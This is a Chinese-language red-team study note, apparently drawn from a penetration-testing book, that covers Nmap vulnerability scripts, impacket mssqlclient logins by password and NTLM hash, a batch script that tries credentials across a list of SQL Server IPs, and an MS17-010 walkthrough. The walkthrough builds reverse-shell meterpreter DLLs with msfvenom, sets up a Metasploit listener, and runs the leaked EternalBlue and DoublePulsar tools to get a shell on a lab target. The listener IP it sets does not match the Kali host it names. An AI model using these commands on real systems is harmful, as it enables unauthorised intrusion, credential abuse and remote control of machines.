本章节内容为Nmap扫描常见漏方式,mssqlclient和ms17-010脚本的使用方法。

文章内容主要摘自某红队系列丛书,将市面上现在流传的 redteam 系列书籍进行一个学习记录。

Nmap扫描技巧

- auth 处理身份验证

- broadcast 网络广播

- brute 暴力破解

- default 默认

- discovery 服务发现

- dos 拒绝服务

- exploit 漏洞利用

- external 外部扩展

- fuzzer 模糊测试

- intrusive 扫描可能造成不良后果

- malware 检测后面

- safe 扫描危害较小

- version 版本识别

- vuln 漏洞检测

通用参数 -vuln



nmap --script=vuln 192.168.1.2MS17-010

nmap --script=smb-vuln-ms17-010 192.168.1.2

impacket框架之mssql服务器安全检测

在实际渗透测试工作中经常会遇到检测项目中mssql服务器安全性,此篇文章介绍impacket框架中mssqlclient的使用方法

mssqlclient与其他工具相比的优势

- 跨平台,python脚本编写,并且已有exe版本

- 命令行执行,速度快

- 支持使用socks代理传输数据

- 支持以hash传递的方式进行账号验证

- 支持windows认证模式进行mssql服务的安全检测

- 支持sql命令可以是交互式,也可以直接回显sql命令执行结果

Mssqlclient的基本使用命令

验证以windows认证模式的mssql服务

python mssqlclient.py domain/username:password@ip -windows-auth验证以mssql账号密码认证的mssql服务

python mssqlclient.py ./username:password@ip验证以mssql账号密码认证的mssql服务,并执行command.txt内的sql命令

python mssqlclient.py ./username:password@ip -file command.txt举例分析几种实际使用情况

1.在linux环境下使用windows认证模式,mssqlclient测试登录sqlserver服务器,如下图,账号验证通过后直接返回sql shell

2.使用ntlm hash验证方式,mssqlclient测试登录sqlserver服务器,账号验证成功后返回sql shell

python mssqlclient.py -hashes :579da618cfbfa85247acf1f800a280a4 ./sa@192.168.186.5 批量检测

除此之外,还可以批量检测内网SQL server服务器的账号安全性。

需准备的文件有:

- mssqlclient.exe(必须)

- command.txt(必须)

以下四个文件需选其一

- hashes.txt(需验证的ntlm hash字符串列表)

- username.txt(需验证的username列表)

- password.txt(需验证的密码字符串列表)

- Ips.txt(需验证的ip字符串列表)

举例批量检测的bat脚本内容

测试以windows认证模式,使用明文密码验证,使用mssqlclient批量测试登录sqlserver服务器,ips.txt内容为待检测sqlserver服务器ip,每行一条

for /f %%i in (ips.txt) do mssqlclient.exe ./test:test@%%i -windows-auth在cmd中可以把 %%i 替换为 %i 直接执行

可根据此模板更换批量检测的位置

MS17_010.py 脚本利用

前言

为什么要介绍py脚本?因为有些机器存在漏洞,但使用MSF的模块利用失败,而使用py脚本则能成功利用

利用

必要工具 python2.6.6、pywin32-221.win32-py2.6.exe、shadowbroker(必需要严格按照版本安装才能正常运行)

在本地用虚拟机搭建了Kali和Windows系统

192.168.186.8 windows7 IP 脚本操作机

192.168.186.5 win2003 IP 靶机

192.168.186.2 kali IP 用于shell回连在kali中用msfvenom生成64位的dll

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.186.2 LPORT=4444 -f dll > x64.dll

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.186.2 LPORT=4444 -f dll > x32.dll在msf中配置监听模块

msfconsole 进入控制台

use exploit/multi/handler //使用监听模块

set payload windows/x64/meterpreter/reverse_tcp //设置payload

show options //查看配置信息

set LHOST 192.168.186.26 //设置本地IP

set LPORT 4444 //设置本地端口







run //运行进入到shadowbroker文件夹下的windows文件夹中打开fb.py,根据提示输入参数



使用Eternalblue模块攻击





使用Doublepulsar模块回连shell到kali



接下来一路回车,之后在kali上获得shell

NSA-ms17-010参考文章

https://blog.csdn.net/weixin_38948797/article/details/79177880